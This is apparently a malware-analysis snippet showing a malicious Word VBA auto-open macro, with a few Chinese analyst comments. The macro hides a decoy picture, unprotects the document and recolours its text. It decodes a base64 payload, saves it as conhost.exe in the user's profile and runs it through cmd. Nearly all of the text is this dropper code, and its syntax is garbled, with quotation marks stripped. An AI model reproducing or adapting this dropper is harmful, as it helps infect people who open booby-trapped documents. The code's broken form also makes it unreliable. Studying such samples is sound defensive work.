 #==========================================================================================Document_Open()
Private Sub documenT_oPen()
Dim CEDA7D90FCD79C As Variant
Dim CBD34DA13F9765654 As Variant
For Each CEDA7D90FCD79C In ActiveDocument.Shapes
If CEDA7D90FCD79C.Name = "Picture 59" Then
If CEDA7D90FCD79C.Visible = True Then
#显示word内容
Application.ActiveDocument.Unprotect "!!!"
CEDA7D90FCD79C.Visible = False
Selection.WholeStory
Selection.Font.Color = -587137025
Dim CAXsqe1dZjh5T, s6cBr6moNavkFl
Set CAXsqe1dZjh5T = CreateObject(Microsoft.XMLDOM)
Set s6cBr6moNavkFl = CAXsqe1dZjh5T.cREAtEeLeMEnt(bs)
s6cBr6moNavkFl.DATAtyPE = bin.base64
s6cBr6moNavkFl.Text = mPcuUUSxtMZcPkK
之前样本
#创建exe文件并执行
Dim MQd1lKzocDqb33
Set MQd1lKzocDqb33 = CreateObject(ADODB.Stream)
MQd1lKzocDqb33.Type = 1
MQd1lKzocDqb33.Open
MQd1lKzocDqb33.wrIte s6cBr6moNavkFl.NoDEtyPedvAlUe
MQd1lKzocDqb33.SaVEtofILe Environ(userprofile) & \conhost.exe, 2
CallByName CreateObject(WScript.Shell), Run, ChGoUN9, cmd /k  & Environ(userprofile) & \conhost.exe, IBzDnxgfipo, fndhKaraYBetuJR
Selection.Collapse
End If
End If
Next
End Sub
#==========================================================================================Document_Open()